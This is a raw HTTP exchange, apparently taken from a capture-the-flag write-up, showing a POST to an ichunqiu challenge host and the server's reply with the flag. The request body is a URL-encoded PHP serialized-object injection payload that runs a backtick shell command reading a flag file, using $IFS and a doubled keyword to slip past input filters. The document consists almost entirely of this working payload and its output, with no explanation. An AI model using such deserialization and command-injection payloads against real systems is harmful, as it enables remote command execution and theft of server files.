 POST /?first=doller&a=var=give%26bbb=me%26ccc=flag HTTP/1.1
Host: 1f824228589f4a13b15a19774fe5c8ce6edada6fd4bb470f.game.ichunqiu.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1541294657;
ci_session=e538405849c6ca71fab24ce7b016efea134795b1;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
UM_distinctid=166dc6116fa49e-0b75761482d235-1e386652-13c680-166dc6116fb1e
6; pgv_pvi=3466503168; pgv_si=s653521920;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1541299261
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 189
come=O%3A4%3A%22come%22%3A2%3A%7Bs%3A12%3A%22%00come%00method%22%3Bs%3A4%
3A%22echo%22%3Bs%3A10%3A%22%00come%00args%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A18%
3A%22%60cat%24IFS%2Fflflagag%60%22%3B%7D%7D
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Sun, 04 Nov 2018 03:05:56 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 59
Connection: close
<br>welcome!<br>flag{8f3f9546-7cb0-4bb0-b587-70721d4c53
eb}